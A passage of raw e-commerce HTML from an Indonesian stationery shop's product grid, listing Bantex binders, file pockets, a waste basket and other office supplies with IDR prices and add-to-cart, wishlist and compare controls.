action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2597/" method="post"><input type="hidden" name="product" value="2597"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2597,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2597&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1328-05-b5-26-ring-o-25mm-lifestyle.html" class="product-item-photo">  <span class="product-image-container product-image-container-2493"><span class="product-image-wrapper"><!--mf_product_label_comment_2493--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1328-ba-1329.jpg" loading="lazy" width="240" height="300" alt="Foto Ring Binder merk Bantex"></span></span>  <style>.product-image-container-2493 {
    width: 240px;
}
.product-image-container-2493 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1328 B5 Fancy Series Multi Ring Binder 26 Ring 25mm" href="https://www.daftarhargaatk.co.id/bantex-1328-05-b5-26-ring-o-25mm-lifestyle.html" class="product-item-link">Bantex 1328 B5 Fancy Series Multi Ring Binder 26 Ring 25mm</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2493" data-price-box="product-id-2493">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2493-widget-product-grid" data-price-amount="43600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2493-widget-product-grid" data-price-amount="50200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;50.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1328" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2493/" method="post"><input type="hidden" name="product" value="2493"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2493,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2493&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8013-2t-poly-wallet-case-a4-withbutton.html" class="product-item-photo">  <span class="product-image-container product-image-container-2698"><span class="product-image-wrapper"><!--mf_product_label_comment_2698--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8013-ba-8014-ba-8015.jpg" loading="lazy" width="240" height="300" alt="Gambar Tas Penyimpanan membawa Karya seni lukis Bantex 8013 2T Poly Wallet Case A4 withButton merek Bantex"></span></span>  <style>.product-image-container-2698 {
    width: 240px;
}
.product-image-container-2698 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8013 2T Poly Wallet Case A4 withButton Kotak plastik jinjing kancing" href="https://www.daftarhargaatk.co.id/bantex-8013-2t-poly-wallet-case-a4-withbutton.html" class="product-item-link">Bantex 8013 2T Poly Wallet Case A4 withButton Kotak plastik jinjing kancing</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2698" data-price-box="product-id-2698">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2698-widget-product-grid" data-price-amount="30900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;30.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2698-widget-product-grid" data-price-amount="35600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;35.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8013" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2698/" method="post"><input type="hidden" name="product" value="2698"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2698,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2698&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-2042-pocket-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2589"><span class="product-image-wrapper"><!--mf_product_label_comment_2589--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Gambar Plastik folder multiholes untuk aneka ring binder Bantex 2042 Pocket A4 0,09mm PP merek Bantex"></span></span>  <style>.product-image-container-2589 {
    width: 240px;
}
.product-image-container-2589 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2042 Pocket A4 0,09mm PP Plastik folder multiholes untuk aneka ring binder" href="https://www.daftarhargaatk.co.id/bantex-2042-pocket-a4.html" class="product-item-link">Bantex 2042 Pocket A4 0,09mm PP Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2589" data-price-box="product-id-2589">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2589-widget-product-grid" data-price-amount="165200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;165.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2589-widget-product-grid" data-price-amount="190000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;190.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2042" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2589/" method="post"><input type="hidden" name="product" value="2589"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2589,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2589&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-2090-document-pocket-a4-with-flap.html" class="product-item-photo">  <span class="product-image-container product-image-container-2596"><span class="product-image-wrapper"><!--mf_product_label_comment_2596--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2070-ba-2071-ba-2090.jpg" loading="lazy" width="240" height="300" alt="Jual Plastik folder seleting resealable Bantex 2090 Document Pocket A4 with Flap termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2596 {
    width: 240px;
}
.product-image-container-2596 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2090 Document Pocket A4 with Flap Kantong File" href="https://www.daftarhargaatk.co.id/bantex-2090-document-pocket-a4-with-flap.html" class="product-item-link">Bantex 2090 Document Pocket A4 with Flap Kantong File</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2596" data-price-box="product-id-2596">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2596-widget-product-grid" data-price-amount="87800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;87.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2596-widget-product-grid" data-price-amount="101000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;101.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2090" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2596/" method="post"><input type="hidden" name="product" value="2596"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2596,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2596&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-9820-waste-paper-basket-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2801"><span class="product-image-wrapper"><!--mf_product_label_comment_2801--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9820-ba-18510-62-ba-18510-63-ba-18510-64-ba-18510-65.jpg" loading="lazy" width="240" height="300" alt="Contoh Tong &amp; Keranjang Sampah merk Bantex"></span></span>  <style>.product-image-container-2801 {
    width: 240px;
}
.product-image-container-2801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9820 Waste Paper Basket Black Keranjang sampah" href="https://www.daftarhargaatk.co.id/bantex-9820-waste-paper-basket-black.html" class="product-item-link">Bantex 9820 Waste Paper Basket Black Keranjang sampah</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2801" data-price-box="product-id-2801">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2801-widget-product-grid" data-price-amount="196800" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;196.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2801-widget-product-grid" data-price-amount="226400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;226.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9820" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2801/" method="post"><input type="hidden" name="product" value="2801"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2801,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2801&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-0762-laf-two-tone-fc-7-cm-whiteblueberry.html" class="product-item-photo">  <span class="product-image-container product-image-container-2540"><span class="product-image-wrapper"><!--mf_product_label_comment_2540--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-0762 LAF Two Tone FC 7 cm white/Blueberry Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2540 {
    width: 240px;
}
.product-image-container-2540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-0762 LAF Two Tone FC 7 cm white/Blueberry Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1465-0762-laf-two-tone-fc-7-cm-whiteblueberry.html" class="product-item-link">Bantex 1465-0762 LAF Two Tone FC 7 cm white/Blueberry Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2540" data-price-box="product-id-2540">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2540-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2540-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V0762" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2540/" method="post"><input type="hidden" name="product" value="2540"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2540,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2540&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-6213-numerical-index-a4-1-20.html" class="product-item-photo">  <span class="product-image-container product-image-container-2685"><span class="product-image-wrapper"><!--mf_product_label_comment_2685--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Jual Index pemisah file Bantex 6213 Numerical Index A4, 1-20 termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2685 {
    width: 240px;
}
.product-image-container-2685 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6213 Numerical Index A4, 1-20 Index pemisah file" href="https://www.daftarhargaatk.co.id/bantex-6213-numerical-index-a4-1-20.html" class="product-item-link">Bantex 6213 Numerical Index A4, 1-20 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2685" data-price-box="product-id-2685">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2685-widget-product-grid" data-price-amount="31900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2685-widget-product-grid" data-price-amount="36700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6213" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2685/" method="post"><input type="hidden" name="product" value="2685"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2685,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2685&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-4011-07-magazine-file-f4-10-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2634"><span class="product-image-wrapper"><!--mf_product_label_comment_2634--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 4011-07 Magazine File F4 10 cm White Boxfile kotak berkas merek Bantex"></span></span>  <style>.product-image-container-2634 {
    width: 240px;
}
.product-image-container-2634 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-07 Magazine File F4 10 cm White Boxfile kotak berkas" href="https://www.daftarhargaatk.co.id/bantex-4011-07-magazine-file-f4-10-cm-white.html" class="product-item-link">Bantex 4011-07 Magazine File F4 10 cm White Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2634" data-price-box="product-id-2634">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2634-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2634-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-07" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2634/" method="post"><input type="hidden" name="product" value="2634"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2634,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" 